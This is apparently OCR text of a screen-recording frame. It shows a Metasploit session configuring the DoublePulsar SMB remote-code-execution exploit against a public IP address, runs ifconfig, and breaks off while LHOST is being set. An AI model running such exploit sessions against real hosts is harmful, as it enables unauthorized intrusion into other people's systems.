 Applications Places System
Rab Jul 21, 14:01
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
RHOSTS => 212.129.28.18
msf6 exploit(windows/smb/smb_doublepulsar_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Execute payload (x64)
1 Neutralize implant
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set RPORT 135
RPORT => 135
msf6 exploit(windows/smb/smb_doublepulsar_rce) > ifconfig
[*] exec: ifconfig
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 8c:16:45:12:db:d0 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 16621 bytes 1747638 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16621 bytes 1747638 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.11 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::942a:a652:2f38:f23b prefixlen 64 scopeid 0x20<link>
ether b0:fc:36:2b:7a:c1 txqueuelen 1000 (Ethernet)
RX packets 203233 bytes 221563738 (211.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 100013 bytes 23122507 (22.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set LHOST
Menu microsoft windows serv... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder] Wi-Fi Network Authen...